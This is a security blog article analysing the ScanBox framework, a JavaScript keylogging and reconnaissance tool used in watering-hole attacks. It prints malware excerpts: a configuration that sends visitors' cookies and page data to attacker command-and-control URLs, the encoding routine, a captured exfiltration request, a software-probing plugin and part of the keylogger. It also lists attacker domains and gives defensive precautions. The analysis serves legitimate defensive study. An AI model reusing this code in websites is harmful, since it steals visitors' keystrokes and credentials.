# ScanBox Framework

resources.infosecinstitute.com/scanbox-framework/

Hacking
February 27, 2015 by **Ryan Mazerik**

ScanBox is a framework in the form of a JavaScript file. The function of ScanBox is to collect information about the visitor's system without infecting the system. And this information includes things like the last page the user was on before visiting the compromised website, the OS of the system and the language settings of the system, the screen width and height, the web browsers used by the victim, the geographical location, security softwares used and programs like Java, Acrobat Reader, MS Office and Adobe Flash versions used.

ScanBox also can log the keystrokes the victim is typing inside the website under the control of the attacker, which could include the passwords and other sensitive information of the users. And all this information is then sent to a remote C&C server controlled by the attackers. ScanBox's goal is to collect information that will later be misused to compromise specific targets. The ScanBox framework has been deployed on several websites belonging to disparate companies and organizations in different countries. Attackers were able to compromise the website and include code that loaded a malicious JavaScript file from a remote server.ScanBox is particularly dangerous, as it doesn't require malware to be successfully deployed to disk in order to steal information. Instead the key logging functionality would do the same work by simply requiring the JavaScript code to be executed by the web browser. The framework also facilitates surveillance, enabling attackers to exploit vulnerabilities in visitors' systems by pushing & executing malware.

ScanBox is designed to be a modular and reusable JavaScript based exploit kit. It allows a lesser number of sophisticated attackers to first compromise a website using basic attacks such as SQL injection or WordPress bugs and set up a waterhole attack to infect hundreds to thousands of victims who visit that website.

Some of the recent attacks which used ScanBox are the following:

**Table 1: List Of Attacks**

| Month Identified | Country | Sector/Type | Scan Box domain |
|---|---|---|---|
| **August 2014** | JP | Industrial sector | js.webmailgoogle.com |
| **September 2014** | CN | Uyghur | code.googlecaches.com |
| **October 2014** | US | Think tank | news.foundationssl.com |
| **October 2014** | KR | Hospitality | qoog1e.com |

By analyzing the script used in these attacks, it has been found that the base codes are pretty much the same and they differ in implementation. This shows that different attackers are using ScanBox as a tool for their attack. The framework was altered according to the victims' browsers and other factors in every case. Researchers say that the changes may be the result of the upgrades in the framework. The common codebase in all the attacks leads to a conclusion that all the attackers share some resources in using this framework.

**Working**

**Step 1**:

The basic step of the ScanBox framework is to configure the C&C server. This server helps to collect and store the information obtained from the compromised website.```
scanbox.basicposturl = "http://mail.webmailgoogle.com:8087/i/recv.php";
scanbox.basicliveurl = "http://mail.webmailgoogle.com:8087/i/s.php";
scanbox.basicplguinurl = "http://mail.webmailgoogle.com:8087/i/p.php";
scanbox.basicposturlkeylogs = "http://mail.webmailgoogle.com:8087/i/k.php";
scanbox.info = {};
scanbox.info.projectid = "1";
scanbox.info.seed = setRecordid();
scanbox.info.ip = "176.10.100.226";
scanbox.info.referrer = document.referrer;
scanbox.info.agent = navigator.userAgent;
scanbox.info.location = window.location.href;
scanbox.info.toplocation = top.location.href;
scanbox.info.cookie = document.cookie;
scanbox.info.title = document.title;
scanbox.info.domain = document.domain;
scanbox.info.charset = document.characterSet ? document.characterSet : document.charset;
```

**Figure 1: ScanBox framework for collecting data**

**Step 2:**

The collected information is first encrypted before sending it to the C&C server to ensure security.```
scanbox.crypt = {

    _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

    encode: function(input) {
        var output = "";
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
        var i = 0;

        input = scanbox.crypt._utf8_encode(input);

        while (i < input.length) {

            chr1 = input.charCodeAt(i++);
            chr2 = input.charCodeAt(i++);
            chr3 = input.charCodeAt(i++);

            enc1 = chr1 >> 2;
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
            enc4 = chr3 & 63;

            if (isNaN(chr2)) {
                enc3 = enc4 = 64;
            } else if (isNaN(chr3)) {
                enc4 = 64;
            }

            output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);

        }

        return output;
    },
```

**Figure 2: Function for data encryption**

**Step 3:**

After completion of the encryption process the following request is passed:

```
POST /i/recv.php HTTP/1.1
Host: xxx
Connection: keep-alive
Content-Length: 606
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://162.243.153.95
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Referer: http://xxxx/
Accept-Encoding: gzip,deflate
Accept-Language: es-ES,es;q=0.8,en;q=0.6
Cookie: csrftoken=rSds8Dwca9xdfzv4m6VHnyjyaifFU6vZ; recordid=464714092S0779170

projectid=MQ%3D%3D&seed=NDY0NzE0MDkyNTA3NzkxNzA%3D&ip=MTc2LjEwLjEwMC4yMjY%3D&referrer=
&agent=TW96aWxsYS81LjAgKE1hY2ludG9zaDsgSW50ZWwgTWFjIE9TIFggMTBfOV8yKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMzcuMC4yMDYyLjk0IFNhZmFyaS81MzcuMzY%3D
&location=aHR0cDovLzE2Mi4yNDMuMTUzLjk1L3Rlc3QuaHRtbA%3D%3D&toplocation=aHR0cDovLzE2Mi4yNDMuMTUzLjk1L3Rlc3QuaHRtbA%3D%3D
&cookie=Y3NyZnRva2VuPXJTZHNCRHdjYTl4ZGZ6djRtNlZIbnlqeWFpZkZVNnZaOyByZWNvcmRpZD00NjQ3MTQwOTI1MDc3OTE3MA%3D%3D
&title=&domain=MTYyLjI0My4xNTMuOTU%3D&charset=SVNPLTg4NTktMQ%3D%3D&screen=MTQ0MHg5MDA%3D&platform=TWFjSW50ZWw%3D&lang=ZW4%3DÙuÿSΙ
```

**Figure 3: Request produced after encryption**

**Step 4:**The encrypted data finally reaches the C&C server and is decrypted to obtain the original data. These pieces of information are the key for starting the attack.

```
projectid=1&seed=9449140925160940&ip=176.10.100.226&referrer=
&agent=Mozilla%2F4.0+%28compatible%3B+MSIE+8.0%3B+Windows+NT+6.1%3B+WOW64%3B+Trident%2F4.0%3B+SLCC2%3B+.NET+CLR+2.0.50727%3B+.NET+CLR+3.5.30729%3B+.NET+CLR+3.0.30729%3B+Media+Center+PC+6.0%29
&location=&toplocation=&cookie=recordid%3D9449140925160940&title=&domain=xxx&charset=windows-1252&screen=3856x2012&platform=Win32&lang=en-us
```

**Figure 4: Decrypted data**

Reconnaissance on victim → Infects the website with Scanbox framework → Victim gets affected through website → Information is collected and sent to remote server → Final attack is launched on the basis of collected information

**Figure 5: Working of ScanBox framework**

**Plugins**

Several plugins are loaded accordingly in between to extract the required information. These are selectively added to avoid any kind of suspicious alerts when the page loads.

The following are some plugins used during the process:**Pluginid 1**: List the software installed in the system and also to check if the system is running any different versions of EMET (Enhanced Mitigation Experience Toolkit).

```
var templateString = "<" + "?xml version=\"1.0\" ?><\!DOCTYPE anything SYSTEM \"$target$\">";

    function validateXML(txt, _isDebugMode) {
        var result = RESULTS.UNKNOWN;
        if (window.ActiveXObject) {
            var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
            xmlDoc.async = true;
            try {
                xmlDoc.loadXML(txt);
                if (xmlDoc.parseError.errorCode != 0) {
                    var err;
                    err = "Error Code: " + xmlDoc.parseError.errorCode + "\n";
                    err += "Error Reason: " + xmlDoc.parseError.reason;
                    err += "Error Line: " + xmlDoc.parseError.line;
                    var errReason = err;


                    if (errReason.indexOf("-2147023083") > 0) {
                        result = RESULTS.FILEFOUND;
                    }
                }
            } catch (e) {
                result = RESULTS.UNKNOWN;
            }
        } else {
            result = RESULTS.UNKNOWN;
        }
        result.data = "";
        return result;
    }
```

**Figure 6: Pluginid 1 code**

- **Pluginid 2**: Determines Adobe Flash versions
- **Pluginid 5**: Determines Microsoft Office versions
- **Pluginid 6**: Enumerates Adobe Reader versions
- **Pluginid 8**: Lists Java versions
- **Pluginid 21**: Plants a keylogger inside the compromised website. It records all the keystrokes the person is typing in the website. The logs may include account password and other details. The recorded logs are sent to the corresponding command and control center. This information is later used to launch an attack against the particular user.

The keylogger feature of ScanBox helps the attacker to collect the data without loading a malware from the disc. Therefore any malware removal tool won't be able to find this.```
var logger = "";
keyDown = function(e) {
    var e = e || event;
    var currKey = e.keyCode || e.which || e.charCode;
    if ((currKey > 7 && currKey < 32) || (currKey > 31 && currKey < 47)) {
        switch (currKey) {
        case 8:
            keyName = "[Back]";
            break;
        case 9:
            keyName = "[Tab]";
            break;
        case 13:
            keyName = "[Enter]";
            break;
        case 16:
            keyName = "[shift]";
            break;
        case 17:
            keyName = "[Ctrl]";
            break;
        case 18:
            keyName = "[Alt]";
            break;
        case 20:
            keyName = "[Low-up]";
            break;
        case 32:
            keyName = " ";
            break;
```

**Figure 7: Keylogger plugin code**

The plugins required to load a page on different browsers are different. An attacker should be well aware of the version and type of browser used by the victim. According to the requirement, the plugins are loaded so that the desired result could be obtained. The following is the list of plugins loaded per browser on code.googlecaches.com.

**Table 2: Plugins loaded per browser on code.googlecaches.com**

| Plugin ID | Description | Internet Explorer | Chrome | Firefox | Safari |
|---|---|---|---|---|---|
| 1 | Software reconnaissance | Y | N | N | N |
| 2 | Browser plugin | N | Y | Y | Y || | | | | | |
|---|---|---|---|---|---|
| **3** | Flash recon | Y | Y | Y | Y |
| **4** | SharePoint recon | Y | N | N | N |
| **5** | Adobe PDF reader recon | Y | N | N | N |
| **6** | Chrome security plugins recon | N | N | Y | N |
| **7** | Java recon | Y | Y | Y | Y |
| **8** | Internal IP recon | N | Y | N | N |
| **9** | JavaScript keylogger | Y | Y | Y | Y |

It has been found that Google Chrome is less vulnerable to such attacks than others on the list due to their security update between the interval of 15 days, which makes it a bit difficult to carry out the attack. Also the Aviator Web browser set up by WhiteHat Security provides impressive privacy and security settings by default.

**Watering Hole Attack**

This is a type of attack is mainly targeted on businesses and organizations. Waterholing attacks drive the ScanBox framework. The attacker keeps an eye on the websites the victim visits frequently and infects the websites with a malware. These type of attacks are hard to detect. Once the targeted victim enters the infected website, the malware finds a way into the victim's network or system. The dropped malware may be in the form of a Remote Access Trojan (RAT), which allows the attacker to access delicate and personal information. The main goal of the watering hole attack is not to serve maximum malware to the system, but to exploit the websites frequently visited by the targeted victim.**Figure 8: Watering hole working**

A watering hole attack could be carried out with the help of ScanBox framework. In this method the JavaScript does its job and saves the attacker from using a malware. This type of attack using ScanBox has much more efficiency than using a malware and could not be detected by any malware removal tool. You can see the list of watering hole attacks which used ScanBox in Table 1.

**Precautions**

- **Regular Software Updating:** Timely upgrade on the software reduces the vulnerability of such attacks.
- **Vulnerability Shielding:** It helps to scan suspicious traffic and any deviation from the normal protocols used.
- **Network Traffic Detection:** Even though hackers find different ways to access the information, the traffic generated by the final malware in communicating with the C&C server remains consistent. Identifying these paths helps to take control of the effect of such attacks.- **Threat Intelligence**: A subscription of prominent threat intelligence providers will help you to track down all the command and control servers that it connects to. These C&C servers can be fed to proxy or perimeter devices to see any successful communication has been established or not.
- **Least privilege:** The concept of least privilege has to be implemented on all users who log on to the machine. Admin privilege has to be limited to certain users only.
- **Next generation firewall**: Use of a next generation firewall can detect such type of attacks easier, as they have an inbuilt sandbox.
- **SIEM**: By using a SIEM solution, security administrators will be able to monitor all the traffic by capturing the logs. It will give a holistic view of what is happening on your network with a few clicks on a single dashboard.

### Conclusion

By the detailed analysis of ScanBox framework, we can say that it could be very dangerous if the user is not cautious. Thorough monitoring and analysis of computer and network should keep such attacks bolted to an extent.

### References

Posted: February 27, 2015

Author

**Ryan Mazerik**

**VIEW PROFILE**

Ryan has over 10yrs of experience in information security specifically in penetration testing and vulnerability assessment. He used to train and mentor consultants of these offerings to expand security delivery capabilities.He has strong passion in researching security vulnerabilities and taking sessions on information security concepts.